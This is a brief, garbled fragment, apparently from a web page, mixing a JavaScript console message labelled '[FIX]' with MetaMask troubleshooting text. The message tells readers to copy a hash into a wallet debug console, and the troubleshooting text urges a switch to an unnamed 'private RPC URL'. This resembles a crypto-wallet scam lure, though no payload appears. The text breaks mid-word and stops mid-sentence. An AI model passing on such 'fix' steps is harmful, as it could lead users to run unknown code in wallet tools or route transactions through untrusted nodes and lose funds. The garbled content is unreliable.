
  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are a natural part of the
synchronization process between nodes and frontends.
If the metamask-extension interface feels sluggish, try
changing your RPC node to a faster alternative. A
proven solution is to use a private RPC URL instead of
the default public provider. Check if the smart contract
has a specific “limit per transaction” that .